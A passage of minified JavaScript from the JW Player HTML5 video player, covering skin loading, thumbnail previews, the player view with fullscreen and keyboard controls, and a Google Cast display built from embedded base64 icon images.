null}}}(jwplayer.html5),function(o){var b=jwplayer.utils,r=b.foreach;o.skinloader=function(e,t,n){function u(e,t){return e?e.getElementsByTagName(t):null}function i(e){var t=u(e,"skin")[0];e=u(t,"component");var n=t.getAttribute("target");if(0<(t=parseFloat(t.getAttribute("pixelratio")))&&(E=t),b.versionCheck(n)||g("Incompatible player version"),0===e.length)h(f);else for(n=0;n<e.length;n++){var i=A(e[n].getAttribute("name")),t={settings:{},elements:{},layout:{}},a=u(u(e[n],"elements")[0],"element");f[i]=t;for(var o=0;o<a.length;o++)!function(e,n){n=A(n);var i=new Image,a=A(e.getAttribute("name"));{var t;0!==(t=e.getAttribute("src")).indexOf("data:image/png;base64,")&&(e=b.getAbsolutePath(v),t=[e.substr(0,e.lastIndexOf("/")),n,t].join("/"))}f[n].elements[a]={height:0,width:0,src:"",ready:!1,image:i},i.onload=function(){var e=n,t=f[A(e)]?f[A(e)].elements[A(a)]:null;t?(t.height=Math.round(i.height/E*y),t.width=Math.round(i.width/E*y),t.src=i.src,t.ready=!0,p()):b.log("Loaded an image for a missing element: "+e+"."+a)},i.onerror=function(){w=!0,p(),g("Skin image not found: "+this.src)},i.src=t}(a[o],i);if((i=u(e[n],"settings")[0])&&0<i.childNodes.length)for(i=u(i,"setting"),a=0;a<i.length;a++){var o=i[a].getAttribute("name"),r=i[a].getAttribute("value");/color$/.test(o)&&(r=b.stringToColor(r)),t.settings[A(o)]=r}if((i=u(e[n],"layout")[0])&&0<i.childNodes.length)for(i=u(i,"group"),a=0;a<i.length;a++){r=i[a],o={elements:[]},t.layout[A(r.getAttribute("position"))]=o;for(var s=0;s<r.attributes.length;s++){var l=r.attributes[s];o[l.name]=l.value}for(r=u(r,"*"),s=0;s<r.length;s++){l=r[s],o.elements.push({type:l.tagName});for(var c=0;c<l.attributes.length;c++){var d=l.attributes[c];o.elements[s][A(d.name)]=d.value}b.exists(o.elements[s].name)||(o.elements[s].name=l.tagName)}}m=!1,p()}}function p(){clearInterval(a),w||(a=setInterval(function(){var n=!0;r(f,function(t,e){"properties"!=t&&r(e.elements,function(e){(f[A(t)]?f[A(t)].elements[A(e)]:null).ready||(n=!1)})}),n&&!m&&(clearInterval(a),h(f))},100))}function A(e){return e?e.toLowerCase():""}var a,f={},h=t,g=n,m=!0,v=e,w=!1,y=(jwplayer.utils.isMobile(),1),E=1;"string"!=typeof v||""===v?i(o.defaultskin()):"xml"!=b.extension(v)?g("Skin not a valid file type"):new o.skinloader("",function(e){f=e,b.ajax(b.getAbsolutePath(v),function(e){try{b.exists(e.responseXML)&&i(e.responseXML)}catch(e){g("Skin formatting error")}},function(e){g(e)})},g)}}(jwplayer.html5),function(o){var r=o.utils,f=o.events,h=r.css;o.html5.thumbs=function(e){function t(e){n=null;try{e=(new o.parsers.srt).parse(e.responseText,!0)}catch(e){return void s(e.message)}if("array"!==r.typeOf(e))return s("Invalid data");c=e}function s(e){n=null,r.log("Thumbnails could not be loaded: "+e)}function l(e,t,n){e.onload=null,t.width||(t.width=e.width,t.height=e.height),t["background-image"]=e.src,h.style(i,t),n&&n(t.width)}var i,c,d,n,u,p,A={},a=new f.eventdispatcher;r.extend(this,a),(i=document.createElement("div")).id=e,this.load=function(e){h.style(i,{display:"none"}),n&&(n.onload=null,n.onreadystatechange=null,n.onerror=null,n.abort&&n.abort(),n=null),p&&(p.onload=null),e?(d=e.split("?")[0].split("/").slice(0,-1).join("/"),n=r.ajax(e,t,s,!0)):(c=u=p=null,A={})},this.element=function(){return i},this.updateTimeline=function(e,t){if(c){for(var n=0;n<c.length&&e>c[n].end;)n++;n===c.length&&n--;e:if((o=n=c[n].text)&&o!==u){(u=o).indexOf("://")<0&&(o=d?d+"/"+o:o);var i={display:"block",margin:"0 auto","background-position":"0 0",width:0,height:0};if(0<o.indexOf("#xywh"))try{var a=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(o),o=a[1];i["background-position"]=-1*a[2]+"px "+-1*a[3]+"px",i.width=a[4],i.height=a[5]}catch(e){s("Could not parse thumbnail");break e}var r=A[o];r?l(r,i,t):((r=new Image).onload=function(){l(r,i,t)},(A[o]=r).src=o),p&&(p.onload=null),p=r}return n}}}}(jwplayer),function(Se){var ke=Se.jwplayer,Pe=ke.html5,Te=ke.utils,Be=ke.events,Me=Be.state,Oe=Te.css,Ne=Te.bounds,De=Te.isMobile(),Ye=Te.isIPad(),Ue=Te.isIPod(),_e=document,Fe="aspectMode",Ge=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ve="hidden",Qe="none",We="block";Pe.view=function(s,l){function i(e){e=Te.between(l.position+e,0,this.getDuration()),this.seek(e)}function a(e){e=Te.between(this.getVolume()+e,0,100),this.setVolume(e)}function t(e){var t,n=!e.ctrlKey&&!e.metaKey&&!!l.controls;if(!n)return!0;switch(te.adMode()||(R(),p()),n=ke(s.id),e.keyCode){case 27:n.setFullscreen(!1);break;case 13:case 32:n.play();break;case 37:te.adMode()||i.call(n,-5);break;case 39:te.adMode()||i.call(n,5);break;case 38:a.call(n,10);break;case 40:a.call(n,-10);break;case 77:n.setMute();break;case 70:n.setFullscreen();break;default:48<=e.keyCode&&e.keyCode<=59&&(t=(e.keyCode-48)/10*n.getDuration(),n.seek(t))}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function e(){var e=!Ce;Ce=!1,e&&Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!0}),te.adMode()||(R(),p())}function n(){Ce=!1,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})}function o(){var e=Ne(V),t=Math.round(e.width),n=Math.round(e.height);return _e.body.contains(V)?t&&n&&(t!==K||n!==Z)&&(K=t,Z=n,ne&&ne.redraw(),clearTimeout(ye),ye=setTimeout(b,50),Le.sendEvent(Be.JWPLAYER_RESIZE,{width:t,height:n})):(Se.removeEventListener("resize",o),De&&Se.removeEventListener("orientationchange",o)),e}function r(e){e&&(e.element().addEventListener("mousemove",f,!1),e.element().addEventListener("mouseout",h,!1))}function c(){}function d(){clearTimeout(Ae),Ae=setTimeout(T,10)}function u(e,t){e=_e.createElement(e);return t&&(e.className=t),e}function p(){clearTimeout(Ae),Ae=setTimeout(T,fe)}function A(){clearTimeout(Ae);var e=s.jwGetState();e!==Me.PLAYING&&e!==Me.PAUSED&&!he||(B(),Ee||(Ae=setTimeout(T,fe)))}function f(){clearTimeout(Ae),Ee=!0}function h(){Ee=!1}function g(e){Le.sendEvent(e.type,e)}function m(){var e=ke.cast;return e&&e.available&&e.available()}function v(e){var t;e.done?w():(e.complete||(te.adMode()||(te.instreamMode(!0),te.adMode(!0),te.show(!0)),te.setText(e.message),void 0!==(t=e.onClick)&&ne.setAlternateClickHandler(function(){t(e)}),void 0!==e.onSkipAd&&ie&&ie.setSkipoffset(e,e.onSkipAd)),ie&&ie.adChanged(e))}function w(){te.setText(""),te.adMode(!1),te.instreamMode(!1),te.show(!0),ie&&(ie.adsEnded(),ie.setState(s.jwGetState())),ne.revertAlternateClickHandler()}function y(e,t,n){var i,a,o=V.className,r=s.id+"_view";Oe.block(r),(n=!!n)&&(o=o.replace(/\s*aspectMode/,""),V.className!==o&&(V.className=o),Oe.style(V,{display:We},n)),Te.exists(e)&&Te.exists(t)&&(l.width=e,l.height=t),n={width:e},-1==o.indexOf(Fe)&&(n.height=t),Oe.style(V,n,!0),ne&&ne.redraw(),te&&te.redraw(!0),oe&&(oe.offset(te&&0<=oe.position().indexOf("bottom")?te.height()+te.margin():0),setTimeout(function(){ae&&ae.offset("top-left"==oe.position()?oe.element().clientWidth+oe.margin():0)},500)),E(t),i=l.playlistsize,a=l.playlistposition,se&&i&&("right"==a||"bottom"==a)&&(se.redraw(),n={},(o={display:We})[a]=0,n[a]=i,"right"==a?o.width=i:o.height=i,Oe.style(H,o),Oe.style(Q,n)),b(e,t),Oe.unblock(r)}function E(e){var t=Ne(V);le=!(0<e.toString().indexOf("%")||0===t.height)&&("bottom"==l.playlistposition?t.height<=40+l.playlistsize:t.height<=40),te&&(le?(te.audioMode(!0),B(),ne.hidePreview(!0),ne&&ne.hide(),M(!1)):(te.audioMode(!1),_(s.jwGetState()))),oe&&le&&k(),V.style.backgroundColor=le?"transparent":"#000"}function b(e,t){if(!e||isNaN(Number(e))){if(!z)return;e=z.clientWidth}if(!t||isNaN(Number(t))){if(!z)return;t=z.clientHeight}l.getVideo().resize(e,t,l.stretching)&&(clearTimeout(ye),ye=setTimeout(b,250))}function C(e){e.target!==V&&!V.contains(e.target)||(e=void 0!==e.jwstate?e.jwstate:be?!(!(e=_e.currentFullScreenElement||_e.webkitCurrentFullScreenElement||_e.mozFullScreenElement||_e.msFullscreenElement)||e.id!==s.id):l.getVideo().getFullScreen(),be?L(V,e):I(e))}function L(e,t){Te.removeClass(e,"jwfullscreen"),t?(Te.addClass(e,"jwfullscreen"),Oe.style(_e.body,{"overflow-y":Ve}),p()):Oe.style(_e.body,{"overflow-y":""}),te&&te.redraw(),ne&&ne.redraw(),ae&&ae.redraw(),b(),I(t)}function I(e){l.setFullscreen(e),e?(clearTimeout(ye),ye=setTimeout(b,200)):Ye&&s.jwGetState()==Me.PAUSED&&setTimeout(P,500)}function R(){te&&l.controls&&(he?q:te).show()}function x(){!0===we||!te||le||l.getVideo().audioMode()||(he?q:te).hide()}function j(){ae&&!le&&l.controls&&ae.show()}function S(){!ae||ce||l.getVideo().audioMode()||ae.hide()}function k(){!oe||l.getVideo().audioMode()&&!le||oe.hide(le)}function P(){!ne||!l.controls||le||Ue&&s.jwGetState()!=Me.IDLE||ne.show(),De&&l.fullscreen||l.getVideo().setControls(!1)}function T(){var e;clearTimeout(Ae),!0!==we&&(ve=!1,e=s.jwGetState(),l.controls&&e==Me.PAUSED||x(),l.controls||S(),e!=Me.IDLE&&e!=Me.PAUSED&&(S(),k()),Te.addClass(V,"jw-user-inactive"))}function B(){!1!==we&&(ve=!0,(l.controls||le)&&(R(),j()),ge.hide&&oe&&!le&&oe.show(),Te.removeClass(V,"jw-user-inactive"))}function M(e){e=e&&!le,l.getVideo().setVisibility(e)}function O(){Ie(!(ce=!0)),l.controls&&j()}function N(){ie&&ie.setState(s.jwGetState())}function D(){}function Y(e){ce=!1,clearTimeout(Re),Re=setTimeout(function(){_(e.newstate)},100)}function U(){x()}function _(e){if(l.getVideo().isCaster)ne&&(ne.show(),ne.hidePreview(!1)),Oe.style(z,{visibility:Ve,opacity:0}),te&&(te.show(),te.hideFullscreen(!0));else{switch(e){case Me.PLAYING:we=!0===l.getVideo().isCaster||null,(he?ee:l).getVideo().audioMode()?(M(!1),ne.hidePreview(le),ne.setHiding(!0),te&&(B(),te.hideFullscreen(!0)),j()):(M(!0),b(),ne.hidePreview(!0),te&&te.hideFullscreen(!l.getVideo().supportsFullscreen()));break;case Me.IDLE:M(!1),le||(ne.hidePreview(!1),P(),j(),te&&te.hideFullscreen(!1));break;case Me.BUFFERING:P(),T(),De&&M(!0);break;case Me.PAUSED:P(),B()}oe&&!le&&oe.show()}}function F(e){return"#"+s.id+(e?" ."+e:"")}function G(e,t){Oe(e,{display:t?We:Qe})}var V,Q,W,J,H,z,K,Z,X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae=-1,fe=De?4e3:2e3,he=!1,ge=Te.extend({},l.componentConfig("logo")),me=!1,ve=!1,we=null,ye=-1,Ee=!1,be=!1,Ce=!1,Le=Te.extend(this,new Be.eventdispatcher);this.getCurrentCaptions=function(){return re.getCurrentCaptions()},this.setCurrentCaptions=function(e){re.setCurrentCaptions(e)},this.getCaptionsList=function(){return re.getCaptionsList()},this.setup=function(e){if(!me){s.skin=e,(Q=u("span","jwmain")).id=s.id+"_view",(z=u("span","jwvideo")).id=s.id+"_media",W=u("span","jwcontrols"),X=u("span","jwinstream"),H=u("span","jwplaylistcontainer"),J=u("span","jwaspect"),e=l.height;var t=l.componentConfig("controlbar"),n=l.componentConfig("display");for(E(e),(re=new Pe.captions(s,l.captions)).addEventListener(Be.JWPLAYER_CAPTIONS_LIST,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_CHANGED,g),re.addEventListener(Be.JWPLAYER_CAPTIONS_LOADED,c),W.appendChild(re.element()),(ne=new Pe.display(s,n)).addEventListener(Be.JWPLAYER_DISPLAY_CLICK,function(e){g(e),De?(ve?T:B)():Y({newstate:s.jwGetState()}),ve&&p()}),le&&ne.hidePreview(!0),W.appendChild(ne.element()),oe=new Pe.logo(s,ge),W.appendChild(oe.element()),ae=new Pe.dock(s,l.componentConfig("dock")),W.appendChild(ae.element()),s.edition&&!De?de=new Pe.rightclick(s,{abouttext:l.abouttext,aboutlink:l.aboutlink}):De||(de=new Pe.rightclick(s,{})),l.playlistsize&&l.playlistposition&&l.playlistposition!=Qe&&(se=new Pe.playlistcomponent(s,{}),H.appendChild(se.element())),(te=new Pe.controlbar(s,t)).addEventListener(Be.JWPLAYER_USER_ACTION,p),W.appendChild(te.element()),Ue&&x(),m()&&Le.forceControls(!0),Q.appendChild(z),Q.appendChild(W),Q.appendChild(X),V.appendChild(Q),V.appendChild(J),V.appendChild(H),l.getVideo().setContainer(z),l.addEventListener("fullscreenchange",C),e=Ge.length;e--;)_e.addEventListener(Ge[e],C,!1);Se.removeEventListener("resize",o),Se.addEventListener("resize",o,!1),De&&(Se.removeEventListener("orientationchange",o),Se.addEventListener("orientationchange",o,!1)),ke(s.id).onAdPlay(function(){te.adMode(!0),_(Me.PLAYING),p()}),ke(s.id).onAdSkipped(function(){te.adMode(!1)}),ke(s.id).onAdComplete(function(){te.adMode(!1)}),ke(s.id).onAdError(function(){te.adMode(!1)}),s.jwAddEventListener(Be.JWPLAYER_PLAYER_READY,D),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,Y),s.jwAddEventListener(Be.JWPLAYER_MEDIA_ERROR,U),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_COMPLETE,O),s.jwAddEventListener(Be.JWPLAYER_PLAYLIST_ITEM,N),s.jwAddEventListener(Be.JWPLAYER_CAST_AVAILABLE,function(){m()?Le.forceControls(!0):Le.releaseControls()}),s.jwAddEventListener(Be.JWPLAYER_CAST_SESSION,function(e){ie||((ie=new ke.html5.castDisplay(s.id)).statusDelegate=function(e){ie.setState(e.newstate)}),e.active?(Oe.style(re.element(),{display:"none"}),Le.forceControls(!0),ie.setState("connecting").setName(e.deviceName).show(),s.jwAddEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwAddEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v)):(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),s.jwRemoveEventListener(Be.JWPLAYER_CAST_AD_CHANGED,v),ie.hide(),te.adMode()&&w(),Oe.style(re.element(),{display:null}),Y({newstate:s.jwGetState()}),o())}),Y({newstate:Me.IDLE}),De||(W.addEventListener("mouseout",d,!1),W.addEventListener("mousemove",A,!1),Te.isMSIE()&&(z.addEventListener("mousemove",A,!1),z.addEventListener("click",ne.clickHandler))),r(te),r(ae),r(oe),Oe("#"+V.id+"."+Fe+" .jwaspect",{"margin-top":l.aspectratio,display:We}),e=Te.exists(l.aspectratio)?parseFloat(l.aspectratio):100,t=l.playlistsize,Oe("#"+V.id+".playlist-right .jwaspect",{"margin-bottom":-1*t*(e/100)+"px"}),Oe("#"+V.id+".playlist-right .jwplaylistcontainer",{width:t+"px",right:0,top:0,height:"100%"}),Oe("#"+V.id+".playlist-bottom .jwaspect",{"padding-bottom":t+"px"}),Oe("#"+V.id+".playlist-bottom .jwplaylistcontainer",{width:"100%",height:t+"px",bottom:0}),Oe("#"+V.id+".playlist-right .jwmain",{right:t+"px"}),Oe("#"+V.id+".playlist-bottom .jwmain",{bottom:t+"px"}),setTimeout(function(){y(l.width,l.height)},0)}};var Ie=this.fullscreen=function(e){(e=!!(e=!Te.exists(e)?!l.fullscreen:e))!==l.fullscreen&&(be?(e?ue.apply(V):pe.apply(_e),L(V,e)):l.getVideo().setFullScreen(e))};this.resize=function(e,t){y(e,t,!0),o()},this.resizeMedia=b;var Re,xe=this.completeSetup=function(){Oe.style(V,{opacity:1}),Se.onbeforeunload=function(){l.getVideo().isCaster||s.jwStop()}};this.setupInstream=function(e,t,n,i){Oe.unblock(),G(F("jwinstream"),!0),G(F("jwcontrols"),!1),X.appendChild(e),q=t,$=n,ee=i,Y({newstate:Me.PLAYING}),he=!0,X.addEventListener("mousemove",A),X.addEventListener("mouseout",d)},this.destroyInstream=function(){Oe.unblock(),G(F("jwinstream"),!1),G(F("jwcontrols"),!0),X.innerHTML="",X.removeEventListener("mousemove",A),X.removeEventListener("mouseout",d),he=!1},this.setupError=function(e){me=!0,ke.embed.errorScreen(V,e,l),xe()},this.addButton=function(e,t,n,i){ae&&(ae.addButton(e,t,n,i),s.jwGetState()==Me.IDLE&&j())},this.removeButton=function(e){ae&&ae.removeButton(e)},this.setControls=function(e){var t=l.controls,n=!!e;(l.controls=n)!=t&&(he?e?(q.show(),$.show()):(q.hide(),$.hide()):n?Y({newstate:s.jwGetState()}):(T(),ne&&ne.hide()),Le.sendEvent(Be.JWPLAYER_CONTROLS,{controls:n}))},this.forceControls=function(e){we=!!e,(e?B:T)()},this.releaseControls=function(){we=null,_(s.jwGetState())},this.addCues=function(e){te&&te.addCues(e)},this.forceState=function(e){ne.forceState(e)},this.releaseState=function(){ne.releaseState(s.jwGetState())},this.getSafeRegion=function(){var e={x:0,y:0,width:0,height:0};if(!l.controls)return e;te.showTemp(),ae.showTemp();var t=Ne(Q),n=t.top,i=Ne(he?_e.getElementById(s.id+"_instream_controlbar"):te.element()),a=!he&&0<ae.numButtons(),o=0===oe.position().indexOf("top"),r=Ne(oe.element());return a&&(a=Ne(ae.element()),e.y=Math.max(0,a.bottom-n)),o&&(e.y=Math.max(e.y,r.bottom-n)),e.width=t.width,e.height=i.height?(o?i:r).top-n-e.y:t.height-e.y,te.hideTemp(),ae.hideTemp(),e},this.destroy=function(){Se.removeEventListener("resize",o),Se.removeEventListener("orientationchange",o);for(var e=Ge.length;e--;)_e.removeEventListener(Ge[e],C,!1);l.removeEventListener("fullscreenchange",C),V.removeEventListener("keydown",t,!1),de&&de.destroy(),ie&&(s.jwRemoveEventListener(Be.JWPLAYER_PLAYER_STATE,ie.statusDelegate),ie.destroy(),ie=null),W&&(W.removeEventListener("mousemove",A),W.removeEventListener("mouseout",d)),z&&(z.removeEventListener("mousemove",A),z.removeEventListener("click",ne.clickHandler)),he&&this.destroyInstream()},(V=u("div","jwplayer playlist-"+l.playlistposition)).id=s.id,V.tabIndex=0,V.onmousedown=function(){Ce=!0,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})},V.onfocusin=e,V.addEventListener("focus",e),V.onfocusout=n,V.addEventListener("blur",n),V.addEventListener("keydown",t),ue=V.requestFullscreen||V.requestFullScreen||V.webkitRequestFullscreen||V.webkitRequestFullScreen||V.webkitEnterFullscreen||V.webkitEnterFullScreen||V.mozRequestFullScreen||V.msRequestFullscreen,pe=_e.exitFullscreen||_e.cancelFullScreen||_e.webkitExitFullscreen||_e.webkitCancelFullScreen||_e.mozCancelFullScreen||_e.msExitFullscreen,be=ue&&pe,l.aspectratio&&(Oe.style(V,{display:"inline-block"}),V.className=V.className.replace("jwplayer","jwplayer "+Fe)),y(l.width,l.height);var je=_e.getElementById(s.id);je.parentNode.replaceChild(V,je)},Oe(".jwplayer",{position:"relative",display:"block",opacity:0,"min-height":0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwmain",{position:"absolute",left:0,right:0,top:0,bottom:0,"-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo, .jwcontrols",{position:"absolute",height:"100%",width:"100%","-webkit-transition":"opacity .25s ease","-moz-transition":"opacity .25s ease","-o-transition":"opacity .25s ease"}),Oe(".jwvideo",{overflow:Ve,visibility:Ve,opacity:0}),Oe(".jwvideo video",{background:"transparent",height:"100%",width:"100%",position:"absolute",margin:"auto",right:0,left:0,top:0,bottom:0}),Oe(".jwplaylistcontainer",{position:"absolute",height:"100%",width:"100%",display:Qe}),Oe(".jwinstream",{position:"absolute",top:0,left:0,bottom:0,right:0,display:"none"}),Oe(".jwaspect",{display:"none"}),Oe(".jwplayer."+Fe,{height:"auto"}),Oe(".jwplayer.jwfullscreen",{width:"100%",height:"100%",left:0,right:0,top:0,bottom:0,"z-index":1e3,margin:0,position:"fixed"},!0),Oe(".jwplayer.jwfullscreen.jw-user-inactive",{cursor:"none","-webkit-cursor-visibility":"auto-hide"}),Oe(".jwplayer.jwfullscreen .jwmain",{left:0,right:0,top:0,bottom:0},!0),Oe(".jwplayer.jwfullscreen .jwplaylistcontainer",{display:Qe},!0),Oe(".jwplayer .jwuniform",{"background-size":"contain !important"}),Oe(".jwplayer .jwfill",{"background-size":"cover !important","background-position":"center"}),Oe(".jwplayer .jwexactfit",{"background-size":"100% 100% !important"})}(window),function(w,y){function E(e){return"[data-uri]"+t[e]}function b(e,t){e=y.createElement(e);return t&&C(e,t),e}function C(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)t[n]&&(t[n]="jwcast-"+t[n]);e.className=t.join(" ")}function L(e,t){t.join||(t=[t]);for(var n=0;n<t.length;n++)e.appendChild(t[n])}var I=w.utils,R=w.html5,x=w.events,j=x.state,S=I.css,t={wheel:"DgAAAA4CAYAAACohjseAAACiUlEQVR42u3aP2sTYRzAcZ87Md6mhE5GhRqli0NC22yNKO1iaStSY+ggdKggal6BDXRoUuwbEG1LpE4B30LAxEGbKYgO7SVoUhJD04hOusRv4ZlCwP5LevfDgw9kCnzD5Z4/[base64]/ge6xwX8lnyLDmCn/SEzJChwCKX2YSIqKDCKbPtAHxcUGAdNOhBPkBYUmAZNOhDXUYMSEKdQBU06EAp1BAUEBnWLgg4EXmJJQOASXnVa0YdRcfma0NAN4U6BCpu44+LASd2g0BYIPEbexYHvdQOfOwdaqLh063AcFVj73bq3XBRnoYiZ/b58ySDposAkMlD/DNT8aGLUBXGjaMJ/0Beg9/Dd4etEH2qIHOUVdgHnHRh3DgUkjnoIIYUNh0V6sYHXUIcO1Eyso4BLDoi7jC94A/O4DgIZWEYdYycYN4YalmF04yjXNJpIwOrxOJdAE9PdPoznRxZFTPUgbgI2svD38jjlLMrI61DjmFcFU/iICmZhnMSB2DOYg41tJBGAOuSPFkASZdiYg8cpR5pHsIIGqkgjjghC6Eef1o8QIphHGlU0sIYRGE4/lB7DKnL4il/Yu/5gFzZyWEUMwzC7sXUv2l9q1CPRZSGkLwAAAABJRU5ErkJggg==",display:"UAAAAC4AQMAAACo6KcpAAAABlBMVEV6enp6enqEWMsmAAAAAXRSTlMAQObYZgAAAEdJREFUeF7t2bEJACAMRcGAg7j/Fo6VTkvbIKSRe/XBH+DHLlaHK0qN7yAIgiAIgiAIgiAIgiAIgiAIgiAIgg0PZHfzbuUjPCPnO5qQcE/AAAAAAElFTkSuQmCC",pause:"CoAAAA2CAQAAAAb3sMwAAAAMElEQVR4Ae3MMQEAMAzDsIY/6AxB9/aRfyvt7GX2Ph8UCoVCoVAo9AiFQqFQKBQKfdYvoctOjDeGAAAAAElFTkSuQmCC",play:"DYAAAA2BAMAAAB+a3fuAAAAFVBMVEX///////////////////////////9nSIHRAAAABnRSTlMAP79AwMFfxd6iAAAAX0lEQVR4Xn3JQQGAABAEoaliFiPYYftHMMHBl55uQw455JBDDjnkkEMOOeSQQw455JBDDjnkkEMOOeSQQ+5O3HffW6hQoUKFChUqVKhQoUKFChUqVKhQoUKFChUqVKgfWHsiYI6VycIAAAAASUVORK5CYII=",replay:"DQAAAA8CAYAAAApK5mGAAADkklEQVRoBd3BW2iVBRwA8P/cWHMsv9QilLCITLCU0khpST6JCEXrQbKMCgrKFwsfZq/LMnRRIdkFvBQUvmShgg9iV02zB7FScyWlqNHNqbCJ7PKLkFHp952dnZ3tfOv3ixgGSLAVt8b/ARIX9WADJsVIhsR/daIV42MkQiJdO5ZjdIwkSBR2Ek+gJkYCJIpzEE2Rd0gMzB7MibxCojRbcEtUGsZgJu7HYixVuh6sx6QYLrgSD+Fd/GhodKIV42Ko4B68h07Dpx3NGB3lgnnYpbJOYFoMBm7ANpW3D3NjMPAgzqqsn7EIVVEqVGOtymrHMtTGYKAeWxSvB3vxIh7ANIzFNUpzAa0YF4OFWuxUnFNYjkmRAomB6cX7uDHKAdX4QP/asRRXRAFIFO8TzI5yQov+bcO1UQQk+ncITVFumIce2XqxHFVRJCSy/[base64]/[base64]/[base64]/Cb4nRiQQwGmtBpYM7hU7yNFjSjGSuwDrvRYWD+RGOUA25Hm8rZj8lRThiDd9Br+PTgVdTFUMFcfGfo7cHMGA4YhYXYr/x2YQGqohIwG2vwi9Idw2pMjzzBVCzBm/gYR3EaXbiA02jDDryOJ3FTlNFfAO8ENqnn13UAAAAASUVORK5CYII="},k=!1;R.castDisplay=function(a){function n(){var e;g&&((e=g.element()).parentNode&&e.parentNode.removeChild(e),g.resetEventListeners(),g=null)}function i(){v&&(v.parentNode&&v.parentNode.removeChild(v),v=null)}function r(){m&&(m.parentNode&&m.parentNode.removeChild(m),m=null)}k||(S(".jwplayer .jwcast-display",{display:"none",position:"absolute",width:"100%",height:"100%","background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%","background-image":E("display")}),S(".jwplayer .jwcast-label",{position:"absolute",left:10,right:10,bottom:"50%","margin-bottom":100,"text-align":"center"}),S(".jwplayer .jwcast-label span",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":20,"font-weight":300,color:"#7a7a7a"}),S(".jwplayer span.jwcast-name",{color:"#ccc"}),S(".jwcast-button",{position:"absolute",width:"100%",height:"100%",opacity:0,"background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%"}),S(".jwcast-wheel",{"background-image":E("wheel")}),S(".jwcast-pause",{"background-image":E("pause")}),S(".jwcast-play",{"background-image":E("play")}),S(".jwcast-replay",{"background-image":E("replay")}),S(".jwcast-paused .jwcast-play",{opacity:1}),S(".jwcast-playing .jwcast-pause",{opacity:1}),S(".jwcast-idle .jwcast-replay",{opacity:1}),I.cssKeyframes("spin","from {transform: rotate(0deg);} to {transform: rotate(360deg);}"),S(".jwcast-connecting .jwcast-wheel, .jwcast-buffering .jwcast-wheel",{opacity:1,"-webkit-animation":"spin 1.5s linear infinite",animation:"spin 1.5s linear infinite"}),S(".jwcast-companion",{position:"absolute","background-position":"50% 50%","background-size":"316px 176px","background-repeat":"no-repeat",top:0,left:0,right:0,bottom:4}),S(".jwplayer .jwcast-click-label",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":14,"font-weight":300,"text-align":"center",position:"absolute",left:10,right:10,top:"50%",color:"#ccc","margin-top":100,"-webkit-user-select":"none","user-select":"none",cursor:"pointer"}),S(".jwcast-paused .jwcast-click-label",{color:"#7a7a7a",cursor:"default"}),k=!0);var e=y.getElementById(a+"_display_button"),s=b("div","display"),t=b("div",["pause","button"]),o=b("div",["play","button"]),l=b("div",["replay","button"]),c=b("div",["wheel","button"]),d=b("div","label"),u=b("span"),p=b("span","name"),A="#"+a+"_display.jwdisplay",f=-1,h=null,g=null,m=null,v=null;L(s,[c,t,o,l,d]),L(d,[u,p]),e.parentNode.insertBefore(s,e),this.statusDelegate=null,this.setName=function(e){return p.innerText=e||"Google Cast",this},this.setState=function(e){var t,n="Casting on ";return null===h&&("connecting"===e?n="Connecting to ":e===j.IDLE||(t=w(a).getPlaylistItem().title||"")&&(n=n.replace("on",t+" on"))),u.innerText=n,clearTimeout(f),e===j.IDLE&&(f=setTimeout(function(){C(s,["display","idle"])},3e3),e=""),C(s,["display",(e||"").toLowerCase()]),this},this.show=function(){return S(A+" .jwpreview",{"background-size":"316px 176px !important",opacity:.6,"margin-top":-2}),S(A+" .jwdisplayIcon",{display:"none !important"}),S.style(s,{display:"block"}),this},this.hide=function(){return I.clearCss(A+" .jwpreview"),S(A+" .jwdisplayIcon",{display:""}),S.style(s,{display:"none"}),this},this.setSkipoffset=function(e,t){var n,i;null===g?(n=y.getElementById(a+"_controlbar"),i=10+I.bounds(s).bottom-I.bounds(n).top,(g=new R.adskipbutton(a,0|i,e.skipMessage,e.skipText)).addEventListener(x.JWPLAYER_AD_SKIPPED,function(){t(e)}),g.reset(e.skipoffset||-1),g.show(),n.parentNode.insertBefore(g.element(),n)):g.reset(e.skipoffset||-1)},this.setCompanions=function(e){for(var t,n,i=Number.MAX_VALUE,a=null,o=e.length;o--;)if((t=e[o]).width&&t.height&&t.source)switch(t.type){case"html":case"iframe":case"application/x-shockwave-flash":break;default:(n=Math.abs(t.width/t.height-316/176))<i&&((i=n)<.75&&(a=t))}(e=a)?(null===m&&(m=b("div","companion"),L(s,m)),e.width/e.height>316/176?o=e.height*(t=316)/e.width:t=e.width*(o=176)/e.height,S.style(m,{"background-image":e.source,"background-size":t+"px "+o+"px"})):r()},this.adChanged=function(e){var t;e.complete?(g&&g.reset(-1),h=null):(g&&(void 0===e.skipoffset?n():(e.position||e.duration)&&g.updateSkipTime(0|e.position,0|e.duration)),(t=e.tag+e.sequence)!==h&&(S(A+" .jwpreview",{opacity:0}),e.companions?this.setCompanions(e.companions):r(),e.clickthrough?null===v&&((v=b("div","click-label")).innerText="Click here to learn more 